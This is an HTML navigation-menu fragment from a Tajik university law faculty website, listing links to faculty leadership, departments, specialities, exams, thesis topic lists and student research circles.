<li id="menu-item-10899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10899"><a href="#">Маълумотҳои умумӣ</a>
<ul class="sub-menu">
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://law.tnu.tj/tj/malumot-dar-borai-fakultet/">Маълумоти умумӣ дар бораи факултет</a></li>
	<li id="menu-item-8859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8859"><a href="#">Таърихи факултет</a>
	<ul class="sub-menu">
		<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://law.tnu.tj/tj/dekan-oi-fakulteti-u-u-shinosi-dmt/">Деканҳои факултети ҳуқуқшиносӣ ДМТ</a></li>
		<li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://law.tnu.tj/tj/tarihi-fakulteti-u-u-shinosi/">Таърихи факултети ҳуқуқшиносӣ</a></li>
	</ul>
</li>
	<li id="menu-item-10942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10942"><a href="https://law.tnu.tj/tj/kitobhona-2/">Китобхона</a></li>
	<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://law.tnu.tj/tj/somona/">Сомона</a></li>
</ul>
</li>
<li id="menu-item-8862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8862"><a href="#">Сохтори факултет</a>
<ul class="sub-menu">
	<li id="menu-item-8863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8863"><a href="#">Садорат</a>
	<ul class="sub-menu">
		<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://law.tnu.tj/tj/dekan/">Декан</a></li>
		<li id="menu-item-8865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8865"><a href="#">Муовинони декан</a>
		<ul class="sub-menu">
			<li id="menu-item-11662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim/">Муовини декан оид ба таълим</a></li>
			<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11697"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim-dar-shubai-r-zonai/">МУОВИНИ ДЕКАН ОИД БА ТАЪЛИМ ДАР ШУЪБАИ РӮЗОНА</a></li>
			<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://law.tnu.tj/tj/1-muovini-avval-muovini-dekan-oid-ba-talim-dar-bahshi-r-zona/">Муовини аввал, муовини декан оид ба таълим дар бахши рӯзона</a></li>
			<li id="menu-item-8871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8871"><a href="https://law.tnu.tj/tj/muovini-dekan-dar-sh-bai-fosilavi/">Муовини декан оид ба таълим дар шакли таҳсилоти фосилавӣ</a></li>
			<li id="menu-item-12859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12859"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim-dar-bahshi-magistratura/">Муовини декан оид ба таълим дар бахши магистратура</a></li>
			<li id="menu-item-8870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8870"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-ilm-va-robita-oi-bajnalmilali/">Муовини декан оид ба илм, иноватсия ва робитаҳои байналмилалӣ</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://law.tnu.tj/tj/muovinoni-dekan-oid-ba-kor-oi-tarbijav/">Муовинони декан оид ба корҳои тарбиявӣ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://law.tnu.tj/tj/shuroi-olimon/">Шӯрои олимон</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11317"><a href="https://law.tnu.tj/tj/bjuroi-ittifo-i-kasaba/">БЮРОИ ИТТИФОҚИ КАСАБА</a></li>
	<li id="menu-item-8877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://law.tnu.tj/tj/laboratorija-2/">Лабораторияи криминалистӣ </a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://law.tnu.tj/tj/klinikai-u-u/">КЛИНИКАИ ҲУҚУҚӢ</a></li>
	<li id="menu-item-11176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11176"><a href="https://law.tnu.tj/tj/tolori-ma-lisi-sud-2/">Толори маҷлиси судӣ</a></li>
	<li id="menu-item-8878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8878"><a href="#">Шуъбаҳои сохторӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8879"><a href="https://law.tnu.tj/tj/u-u-shinosii-umum/">Ҳуқуқшиносии умумӣ</a></li>
		<li id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8880"><a href="https://law.tnu.tj/tj/munosibat-oi-bajnalhal-i-u-u/">Муносибатҳои байналхалқӣ (ҳуқуқ)</a></li>
		<li id="menu-item-8881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8881"><a href="https://law.tnu.tj/tj/idorai-davlati-va-u-u/">Идораи давлатӣ ва ҳуқуқ</a></li>
		<li id="menu-item-8882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8882"><a href="https://law.tnu.tj/tj/faolijati-ifzi-u-u-2/">Фаъолияти ҳифзи ҳуқуқ</a></li>
		<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883"><a href="https://law.tnu.tj/tj/tanzimi-u-u-ii-molija-va-arz-3/">Танзими ҳуқуқии молия ва қарз</a></li>
		<li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://law.tnu.tj/tj/bahshi-oibona-va-malumoti-olii-dujum-2/">Бахши ғоибона ва маълумоти олии дуюм</a></li>
		<li id="menu-item-8885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8885"><a href="https://law.tnu.tj/tj/sh-roi-ilmi-metod/">Шӯрои илми методӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8887"><a href="#">Кафедраҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8888"><a href="https://law.tnu.tj/tj/kafedra-inostrannyh-jazykov-2/">Кафедраи забонҳои хориҷӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-11738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11738"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-kafedrai-zabon-oi-hori/">Ҳайати кадрии кафедраи Кафедраи забонҳои хориҷӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8889"><a href="https://law.tnu.tj/tj/kafedra-prav-cheloveka-i-sravnitelnogo-pravovedenija-2/">Кафедраи ҳуқуқи инсон ва ҳуқуқушиносии муқоисавӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-11574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11574"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedra/">Ҳайати кадрии кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8890"><a href="https://law.tnu.tj/tj/kafedrai-nazarija-va-tarihi-davlat-va-u-u/">Кафедраи назария ва таърихи давлат ва ҳуқуқ</a>
		<ul class="sub-menu">
			<li id="menu-item-10193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10193"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-nazarija-va-ta/">Ҳайати кадрии кафедраи назария ва таърихи давлат ва ҳуқуқ</a></li>
		</ul>
</li>
		<li id="menu-item-8891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8891"><a href="https://law.tnu.tj/tj/kafedra-mezhdunarodnogo-prava/">Кафедраи ҳуқуқи маданӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-grazhda/">Ҳайати кадрии кафедраи ҳуқуқи маданӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8892"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-inojat-va-mu-ovimat-bo-korrupsija/">Кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a>
		<ul class="sub-menu">
			<li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10242"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-inojat/">Ҳайати кадрии кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a></li>
		</ul>
</li>
		<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8893"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-sud-va-nazorati-prokuror/">Кафедраи ҳуқуқи судӣ ва назорати прокурорӣ </a>
		<ul class="sub-menu">
			<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-sud-va/">Ҳайати кадрии Кафедраи ҳуқуқи судӣ ва назорати прокурорӣ </a></li>
		</ul>
</li>
		<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8894"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-konstitutsion/">Кафедраи ҳуқуқи конститутсионӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10292"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-konsti/">Ҳайати кадрии кафедраи ҳуқуқи конститутсионӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8895"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-sud-va-nazorati-prokuror-2/">Кафедраи ҳуқуқи соҳибкорӣ ва тиҷоратӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255"><a href="https://law.tnu.tj/tj/ajati-kadri-kafedrai-u-u-i-so-ibkor-va-ti-orat/">Ҳайати кадри кафедраи ҳуқуқи соҳибкорӣ ва тиҷоратӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8896"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-bajnalhal/">Кафедраи ҳуқуқи байналмилалӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10321"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-bajnal/">Ҳайати кадрии кафедраи ҳуқуқи байналмилалӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8898"><a href="https://law.tnu.tj/tj/kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12186"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Ҳайати кадрии кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8897"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabi/">Кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12279"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabi/">Ҳайати кадрии кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11189"><a href="#">Ихтисосҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-11273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"><a href="https://law.tnu.tj/tj/ihtisosi-1-93010100-faolijati-ifzi-u-u/">ИХТИСОСИ 1-93010100 – ФАЪОЛИЯТИ ҲИФЗИ ҲУҚУҚ</a></li>
		<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://law.tnu.tj/tj/tamini-u-u-ii-faolijati-gumruk-2/">ТАЪМИНИ ҲУҚУҚИИ ФАЪОЛИЯТИ ГУМРУКӢ</a></li>
		<li id="menu-item-11216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11216"><a href="https://law.tnu.tj/tj/san-ishi-sud/">САНҶИШИ СУДӢ</a></li>
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11230"><a href="https://law.tnu.tj/tj/faolijati-sud-prokuror-mufattish/">ФАЪОЛИЯТИ СУДӢ, ПРОКУРОРӢ, МУФАТТИШӢ</a></li>
		<li id="menu-item-11259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11259"><a href="https://law.tnu.tj/tj/ihtisosi-1-24010100-u-u-i-bajnalmilal-2/">ИХТИСОСИ 1-24010100 -ҲУҚУҚИ БАЙНАЛМИЛАЛӢ</a></li>
		<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://law.tnu.tj/tj/ihtisosi-1-24010220-faolijati-u-u-je-odkun/">ИХТИСОСИ 1-24010220 – ФАЪОЛИЯТИ ҲУҚУҚЭҶОДКУНӢ</a></li>
		<li id="menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626"><a href="https://law.tnu.tj/tj/tanzimi-u-u-ii-molija-va-arz/">ТАНЗИМИ ҲУҚУҚИИ МОЛИЯ ВА ҚАРЗ</a></li>
	</ul>
</li>
	<li id="menu-item-12370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370"><a href="https://law.tnu.tj/tj/markazi-om-zishii-masoili-mu-ovimat-ba-inojatkorii-mutashakkili-faromill/">МАРКАЗИ ОМӮЗИШИИ МАСОИЛИ МУҚОВИМАТ БА ҶИНОЯТКОРИИ МУТАШАККИЛИ ФАРОМИЛЛӢ</a></li>
	<li id="menu-item-12839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12839"><a href="https://law.tnu.tj/tj/markazi-oponshinos/">Маркази ҷопоншиносӣ</a></li>
	<li id="menu-item-12791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12791"><a href="https://law.tnu.tj/tj/osorhona/">Осорхона</a></li>
</ul>
</li>
<li id="menu-item-8903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8903"><a href="#">Ҷараёни таълим</a>
<ul class="sub-menu">
	<li id="menu-item-13669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13669"><a href="https://law.tnu.tj/tj/barnomai-talim/">Барномаи таълимӣ</a></li>
	<li id="menu-item-12432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://law.tnu.tj/tj/shuroi-ilm-metod/">Шурои илмӣ-методӣ</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://law.tnu.tj/tj/shubai-fosilav/">Шуъбаи фосилавӣ</a></li>
	<li id="menu-item-8904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://law.tnu.tj/tj/r-jhati-imtihon-oi-davlati-az-r-i-ihtisos-o/">Рӯйхати имтихонҳои давлатӣ (аз рӯи ихтисосҳо)</a></li>
	<li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8905"><a href="https://law.tnu.tj/tj/imti-on-oi-davlat/">Имтиҳонҳои давлатӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://law.tnu.tj/tj/test-o/">Тестҳо</a></li>
		<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://law.tnu.tj/tj/savol-o/">Саволҳо</a></li>
		<li id="menu-item-8908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://law.tnu.tj/tj/nati-a-o/">Натиҷаҳо</a></li>
		<li id="menu-item-13466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13466"><a href="https://law.tnu.tj/tj/savol-oi-imti-oni-davlati-baroi-soli-2020/">Саволҳои имтиҳони давлатӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8910"><a href="#">Ҳуҷҷатҳое, ки ҷараёни таълимро ба танзим медароранд</a>
	<ul class="sub-menu">
		<li id="menu-item-8911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8911"><a href="https://law.tnu.tj/tj/onunguzori/">Қонунгузорӣ</a></li>
		<li id="menu-item-8912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8912"><a href="https://law.tnu.tj/tj/sanad-oi-zer-onuni/">Санадҳои зерқонунӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8913"><a href="#">Таҷрибаомўзии таълимӣ ва истеҳсолӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://law.tnu.tj/tj/ta-ribaom-zii-donish-jon/">Таҷрибаомўзии донишҷўён</a></li>
		<li id="menu-item-8915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://law.tnu.tj/tj/u-at-oi-ta-ribaom-zi/">Ҳуҷҷатҳои таҷрибаомўзӣ</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://law.tnu.tj/tj/barnomai-tar-ribaom-zii-donish-jon/">Барномаи тарҷрибаомўзии донишҷўён</a></li>
	</ul>
</li>
	<li id="menu-item-12763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12763"><a href="https://law.tnu.tj/tj/advali-dars-o/">Ҷадвали дарсҳо</a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11876"><a href="https://law.tnu.tj/tj/namunai-ariza-o/">Намунаи аризаҳо</a></li>
	<li id="menu-item-13066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13066"><a href="#">Номгӯи рисолаҳои хатм ва дипломӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13069"><a href="https://law.tnu.tj/tj/nomg-i-risolahoi-hatm-va-diplom-dar-soli-honishi-2025-2026/">Номгӯи рисолахои хатм ва дипломӣ дар соли хониши 2025-2026</a></li>
		<li id="menu-item-13150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://law.tnu.tj/tj/r-jhati-mavz-oi-risola-oi-tahassusii-hatm-baroi-donish-joni-kursi-4-umi-shubai-r-zonai-ihtisosi-1-24010200-u-u-shinos-dar-soli-ta-sili-2025-2026/">Рӯйхати мавзӯъҳои рисолаҳои  тахассусии хатм барои донишҷӯёни курси 4-уми шуъбаи рӯзонаи ихтисоси 1-24010200 «Ҳуқуқшиносӣ», дар соли таҳсили 2025-2026</a></li>
	</ul>
</li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13078"><a href="#">Номгӯи корҳои дипломӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13081"><a href="https://law.tnu.tj/tj/nomg-ji-korhoi-diplom-az-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Номгӯйи корхои дипломӣ аз кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		<li id="menu-item-13097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13097"><a href="https://law.tnu.tj/tj/nomg-ji-risola-oi-hatm-va-diplom-az-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Номгӯйи рисолаҳои хатм ва дипломӣ аз кафедраи  хуқуқи судӣ ва назорати прокурорӣ</a></li>
		<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13123"><a href="https://law.tnu.tj/tj/nomgui-risola-oi-hatm-va-diplomii-kafedrai-nazarija-va-tarihi-davlat-va-u-u/">Номгӯйи рисолаҳои хатм ва дипломии кафедраи назария ва таърихи давлат ва ҳуқуқ </a></li>
		<li id="menu-item-13438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13438"><a href="https://law.tnu.tj/tj/nomgui-korhoi-diplom-az-kafedrai-u-u-i-bajnalmilal/">Номгуйи корҳои дипломӣ аз кафедраи ҳуқуқи байналмилалӣ</a></li>
	</ul>
</li>
	<li id="menu-item-13462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13462"><a href="#">Номгўйи корҳои курсӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13465"><a href="https://law.tnu.tj/tj/nomg-i-kor-oi-kurs-az-fanni-u-u-i-bajnalmilal-baroi-ihtisosi-u-u-shinosi-bajnalmilal/">Номгӯи корҳои курсӣ аз фанни «Ҳуқуқи байналмилалӣ»  барои ихтисоси «Ҳуқуқшиноси байналмилалӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><a href="#">Илм</a>
<ul class="sub-menu">
	<li id="menu-item-12145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://law.tnu.tj/tj/shuroi-dissertatsionii-6d-koa-018/">Шурои диссертатсионии 6D.КОА-018</a></li>
	<li id="menu-item-12347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12347"><a href="https://law.tnu.tj/tj/shuroi-dissertatsionii-6d-koa-019-nazdi-donishgo-i-millii-to-ikiston/">Шурои диссертатсионии 6D.КОА-019 назди Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8938"><a href="#">Конференсияҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://law.tnu.tj/tj/mavod-oi-konfrensija/">Маводҳои конфренсия</a></li>
		<li id="menu-item-11153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11153"><a href="https://law.tnu.tj/tj/nakshai-guzaronidani-konfronshoi-ilmi-dar-fakultet-baroi-soli-2024-2025/">Накшаи гузаронидани конфронсхои илми дар факултет барои соли 2024-2025</a></li>
		<li id="menu-item-8939" class="menu-item menu-item-type- menu-item-object-page menu-item-8939"><a>Нақшаи гузаронидани конференсияҳои илмӣ соли 2017 c.</a></li>
	</ul>
</li>
	<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://law.tnu.tj/tj/shuroi-olimoni-avon/">Шурои олимони ҷавон</a></li>
	<li id="menu-item-13219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13219"><a href="https://law.tnu.tj/tj/amijati-ilmii-donish-jon-2/">ҶАМЪИЯТИ ИЛМИИ ДОНИШҶӮЁН</a></li>
	<li id="menu-item-13157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13157"><a href="#">Махфилҳои илмии донишҷӯён</a>
	<ul class="sub-menu">
		<li id="menu-item-13158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13158"><a href="#">Кафедраи ҳуқуқи конститутсионӣ ва маъмурӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13171"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-davlatshinos/">Маҳфили илмии донишҷӯён «Давлатшиносӣ»-и назди кафедраи ҳуқуқи конститутсионӣ ва маъмуриӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13326"><a href="#">Кафедраи криминалистика ва эксперитизаи судӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13333"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-kriminalist-jekspert-dar-nazdi-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Маҳфили илмии донишҷӯён “Криминалист-эксперт” дар назди кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a href="#">Кафедраи ҳуқуқи мадании</a>
		<ul class="sub-menu">
			<li id="menu-item-13357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13357"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-i-madan-i-nazdi-kafedrai-u-u-i-madanii/">Маҳфили илмии донишҷӯён «Ҳуқуқи маданӣ»-и назди кафедраи ҳуқуқи мадании</a></li>
		</ul>
</li>
		<li id="menu-item-13371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13371"><a href="#">Кафедраи ҳуқуқи байналмилалӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13382"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-shinosoni-bajnalmilal-i-nazdi-kafedrai-u-u-i-bajnalmilal/">Маҳфили илмии донишҷӯён «Ҳуқуқшиносони байналмилалӣ»-и назди кафедраи ҳуқуқи байналмилалӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13413"><a href="#">Кафедраиҳуқуқи нақлиёт ва ҳуқуқи истифодаи сарватҳои табиӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13417"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-joni-mu-ofizoni-mu-itizist-i-nazdi-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodai-sarvat-oi-tabi/">Маҳфили илмии донишҷӯёни «Муҳофизони муҳити зист»-и назди кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодаи сарватҳои табиӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13495"><a href="#">Кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13500"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-i-inson-i-nazdi-kafedrai-u-u-i-inson-va-u-u-shinosii-mu-oisav/">Маҳфили илмии донишҷӯён «ҳуқуқи инсон»-и назди кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13513"><a href="#">Кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a>
		<ul class="sub-menu">
			<li id="menu-item-13520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13520"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-inojat-va-azo-i-nazdi-kafedrai-u-u-i-inojat-va-mu-ovimat-bo-korrupsija/">Маҳфили илмии донишҷӯён «Ҷиноят ва ҷазо»-и назди     кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11955"><a href="#">ТАРБИЯ</a>
<ul class="sub-menu">
